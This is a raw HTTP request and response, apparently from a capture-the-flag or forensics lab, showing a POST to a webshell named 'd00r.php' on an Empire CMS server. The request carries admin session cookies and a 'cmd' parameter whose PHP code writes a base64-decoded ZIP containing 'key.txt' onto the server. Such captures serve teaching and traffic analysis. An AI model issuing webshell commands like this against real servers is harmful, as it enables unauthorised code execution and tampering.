 POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 347
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1; uthnolastlogintime=1653842544; pdkemecmsdodbdata=empirecms; pdkemloginuserid=1; pdke
mloginusername=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz; pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36; pdkemloginecmsckfrnd=
LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pdkememecXmngEOxi=zRaZTxhh3rNGu9UERE; pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=file_put_contents%28%27k3y_f1le%27%2C+base64_decode%28%27UEsDBBQAAQAAANgDvlTRoSUSMAAAACQAAAAHAAAAa2V5LnR4dGYJZVtgRzdJtOnW1ycl%2FO%2FAJ0rmzwNXxqbCRUq2LQid0gO2yXaPBcc9baLIAwnQ71BLAQI%2FABQAAQAAANgDvlTRoSUSM
AAAACQAAAAHACQAAAAAAAAAIAAAAAAAAABrZXkudHh0CgAgAAAAAAABABgAOg7Zcnlz2AE6DtlyeXPYAfldXhh5c9gBUEsFBgAAAAABAAEAWQAAAFUAAAAAAA%3D%3D%27%29%29%3B
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:46:50 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip